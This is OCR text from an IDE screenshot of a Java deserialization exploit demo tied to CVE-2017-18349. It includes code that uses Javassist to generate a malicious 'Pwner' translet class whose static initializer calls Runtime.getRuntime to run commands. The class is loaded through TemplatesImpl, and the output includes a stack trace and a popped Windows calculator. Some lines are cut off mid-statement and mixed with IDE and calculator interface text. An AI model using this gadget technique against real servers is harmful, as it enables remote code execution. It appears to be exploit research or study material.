 Exp.class
JavaClassByteUtil.java
CVE_2017_18349.java
TemplatesDemo2.java
TemplatesDemo.java
13 import java.lang.reflect.Field;
14
15 public class TemplatesDemo {
2 usages
16 static String serialFileName = "templates-example.ser";
17
18 public static void main(String[] args) throws Exception {
19 ClassPool classPool = ClassPool.getDefault();
20 CtClass evil = classPool.makeClass( classname: "Pwner");
21
22 CtClass superC = classPool.get(AbstractTranslet.class.getName())
23 evil.setSuperclass(superC);
24 String className = "Erosion-" + System.nanoTime();
25 evil.setName(className);
26 evil.makeClassInitializer().insertBefore( src: "Runtime.getRuntime
27
28 byte[] bytecode = evil.toBytecode();
TemplatesDemo
"C:\Program Files\Java\jdk1.8.0_131\bin\java.exe" ...
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInit
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletIns
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputPrope
at templates_example.TemplatesDemo.verify(TemplatesDemo.java:59)
at templates_example.TemplatesDemo.main(TemplatesDemo.java:43)
Process finished with exit code 1
n Control
Debug
TODO
Problems
Terminal
Build
Services
Prof
计算器
科学
历史记录
尚无历史记录。
0
DEG F-E
MC MR M+ M− MS
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =